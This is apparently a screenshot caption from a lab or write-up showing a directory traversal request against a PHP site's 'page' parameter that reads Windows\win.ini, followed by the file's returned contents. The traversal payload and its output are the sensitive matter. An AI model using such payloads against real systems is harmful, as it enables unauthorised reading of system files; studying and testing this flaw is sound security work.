 Not Secure http://ip:8080/site/index.php?page=..\..\..\..\..\..\..\..\..\..\Windows\win.ini
; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1